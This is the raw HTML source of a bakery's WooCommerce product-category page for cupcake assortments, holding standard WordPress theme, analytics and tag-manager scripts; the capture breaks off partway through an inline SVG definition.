

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake-assortments/?add-to-cart=40042
body_size: 13378
content:
<!DOCTYPE html> <!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="en" class="no-js"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="theme-color" content="#ff99cc"/><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="text/javascript">if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link media="all" href="https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_23560728d4158f06302afb0131a8dd0c.css" rel="stylesheet"><title>Cupcake Assortments Archives - Buttercup Bake Shop</title><link rel="canonical" href="https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake-assortments/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Cupcake Assortments Archives - Buttercup Bake Shop" /><meta property="og:url" content="https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake-assortments/" /><meta property="og:site_name" content="Buttercup Bake Shop" /><meta name="twitter:card" content="summary" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.buttercupbakeshop.com/#organization","name":"Buttercup Bake Shop","url":"https://www.buttercupbakeshop.com/","sameAs":["https://www.facebook.com/ButtercupEdibles/"],"logo":{"@type":"ImageObject","@id":"https://www.buttercupbakeshop.com/#logo","inLanguage":"en","url":"https://www.buttercupbakeshop.com/wp-content/uploads/2017/06/buttercup-logo-281.png","contentUrl":"https://www.buttercupbakeshop.com/wp-content/uploads/2017/06/buttercup-logo-281.png","width":281,"height":132,"caption":"Buttercup Bake Shop"},"image":{"@id":"https://www.buttercupbakeshop.com/#logo"}},{"@type":"WebSite","@id":"https://www.buttercupbakeshop.com/#website","url":"https://www.buttercupbakeshop.com/","name":"Buttercup Bake Shop","description":"","publisher":{"@id":"https://www.buttercupbakeshop.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.buttercupbakeshop.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"CollectionPage","@id":"https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake-assortments/#webpage","url":"https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake-assortments/","name":"Cupcake Assortments Archives - Buttercup Bake Shop","isPartOf":{"@id":"https://www.buttercupbakeshop.com/#website"},"breadcrumb":{"@id":"https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake-assortments/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake-assortments/"]}]},{"@type":"BreadcrumbList","@id":"https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake-assortments/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.buttercupbakeshop.com/"},{"@type":"ListItem","position":2,"name":"Cupcakes","item":"https://www.buttercupbakeshop.com/product-category/cupcakes/"},{"@type":"ListItem","position":3,"name":"Cupcake Assortments"}]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://www.buttercupbakeshop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart-frontend.js?ver=27e851f1ccbcea08fb33247dc82c418b' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/blocks-checkout.js?ver=8615169679a5878d78d97fb72d5c8341' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-registry.js?ver=89b67a14026ab63dee3e8ae630812221' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=5e3e35521088fc9bf8d81e64a5370b7a' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/primitives.min.js?ver=31ccba505ebf4a66b299970fad62423c' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/warning.min.js?ver=1f17121f9d6d7d4961e1345d847b2122' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=6cb607484ece35fcd57d880a8c2355b9' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=a36096851ce0eea876af8463335633e5' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-shared-hocs.js?ver=3e1bbe92f6d0262f2cd5bb74eb9d26f8' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-shared-context.js?ver=f63cedb74014c3e52775e8ca5d10f94c' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=13a0f5eed75229267d2f637c54d08941' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/plugins.min.js?ver=a192d765378319e49e7d3ba821e8afa3' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-includes/js/dist/wordcount.min.js?ver=6a22341ec4203372b399ccf210f7cc7a' as='script' rel='prefetch' /><link href='https://www.buttercupbakeshop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout-frontend.js?ver=cbbf026d4326ee8375298e159026b02b' as='script' rel='prefetch' /><link rel="alternate" type="application/rss+xml" title="Buttercup Bake Shop &raquo; Feed" href="https://www.buttercupbakeshop.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Buttercup Bake Shop &raquo; Cupcake Assortments Category Feed" href="https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake-assortments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.buttercupbakeshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='mailchimpSF_main_css-css'  href='https://www.buttercupbakeshop.com/?mcsf_action=main_css&#038;ver=5.9.12' type='text/css' media='all' /> <!--[if IE]><link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='https://www.buttercupbakeshop.com/wp-content/plugins/mailchimp/css/ie.css?ver=5.9.12' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='the7-Defaults-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_36ea4805809e6b690c2f5126a0808297.css?ver=5.9.12' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_760c18244c80c7132cb5372ed42f3de5.css?ver=6.8.0' type='text/css' media='all' /><link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600,700%7CRoboto:400,600,700%7CPoppins:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' /><link rel='stylesheet' id='the7-css-vars-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_3d7ff9fe4a033267650777afdd736b5f.css?ver=9506d6c8a21e' type='text/css' media='all' /><link rel='stylesheet' id='dt-custom-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_bc5c7010e23ef35df62a9aebad23dd98.css?ver=9506d6c8a21e' type='text/css' media='all' /><link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_7f1637656f78b5b0d85214a846977a9f.css?ver=9506d6c8a21e' type='text/css' media='all' /><link rel='stylesheet' id='dt-media-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_8611e64f2e36947be79403bc845179f1.css?ver=9506d6c8a21e' type='text/css' media='all' /><link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_a0e245696b1053b2da9b52caf9879348.css?ver=9506d6c8a21e' type='text/css' media='all' /><link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_85bbfa6ab7cb8efff8b466913ac9df13.css?ver=9506d6c8a21e' type='text/css' media='all' /><link rel='stylesheet' id='the7-elements-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_111039a4357fbf7211429697d806fa95.css?ver=9506d6c8a21e' type='text/css' media='all' /> <script type='text/javascript' src='https://www.buttercupbakeshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' id='mailchimpSF_main_js-js-extra'>var mailchimpSF = {"ajax_url":"https:\/\/www.buttercupbakeshop.com\/"};</script> <script type='text/javascript' id='swipecart-js-extra'>var swipecart = {"ajax_url":"https:\/\/www.buttercupbakeshop.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.buttercupbakeshop.com"};</script> <script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"};</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.buttercupbakeshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript' id='dt-above-fold-js-extra'>var dtLocal = {"themeUrl":"https:\/\/www.buttercupbakeshop.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"36543","ajaxurl":"https:\/\/www.buttercupbakeshop.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.buttercupbakeshop.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"69357ac91a","pageData":{"type":"archive","template":null,"layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#ff99cc"},"desktopHeader":{"height":150},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":50,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.buttercupbakeshop.com\/wp-content\/uploads\/2016\/11\/stickylogo.png\" srcset=\"https:\/\/www.buttercupbakeshop.com\/wp-content\/uploads\/2016\/11\/stickylogo.png 96w\" width=\"96\" height=\"46\"   sizes=\"96px\" alt=\"Buttercup Bake Shop\" \/>","url":"https:\/\/www.buttercupbakeshop.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1090,"secondSwitchPoint":1090,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.buttercupbakeshop.com\/wp-content\/uploads\/2016\/11\/mobilelogo66.png\" srcset=\"https:\/\/www.buttercupbakeshop.com\/wp-content\/uploads\/2016\/11\/mobilelogo66.png 227w\" width=\"227\" height=\"111\"   sizes=\"227px\" alt=\"Buttercup Bake Shop\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.buttercupbakeshop.com\/wp-content\/uploads\/2016\/11\/mobilelogo66.png\" srcset=\"https:\/\/www.buttercupbakeshop.com\/wp-content\/uploads\/2016\/11\/mobilelogo66.png 227w\" width=\"227\" height=\"111\"   sizes=\"227px\" alt=\"Buttercup Bake Shop\" \/>"}},"content":{"textColor":"#000000","headerColor":"#000000"},"sidebar":{"switchPoint":970},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#777777","headerColor":"#333333"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"0bd137dfc7a5737474bce4d3e7c05b7d"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};</script> <script>window.wc_ga_pro = {};

window.wc_ga_pro.available_gateways = {"authorize_net_cim_credit_card":"Credit Card"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
}

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
}

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
}</script>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	ga( 'create', 'UA-100379334-1', 'auto' );
	ga( 'set', 'forceSSL', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'ec' );</script> <link rel="https://api.w.org/" href="https://www.buttercupbakeshop.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.buttercupbakeshop.com/wp-json/wp/v2/product_cat/253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.buttercupbakeshop.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.buttercupbakeshop.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.9.12" /><meta name="generator" content="WooCommerce 6.9.4" /> <script type="text/javascript">jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });</script> <script data-cfasync="false" async src="//93983.tctm.co/t.js"></script> 
 <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P98QV9Q');</script>  <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://www.buttercupbakeshop.com/wp-content/uploads/sites/7/2016/01/the7-new-fav1.gif" type="image/gif" sizes="16x16"/><link rel="icon" href="https://www.buttercupbakeshop.com/wp-content/uploads/sites/7/2016/01/the7-new-fav-hd1.gif" type="image/gif" sizes="32x32"/> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="the7-body" class="archive tax-product_cat term-cupcake-assortments term-253 wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.0 woocommerce woocommerce-page woocommerce-no-js layout-masonry description-under-image dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-center first-switch-menu-right second-switch-logo-center second-switch-menu-right layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.6.0 wpb-js-composer js-comp-ver-6.8.0 vc_responsive"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" 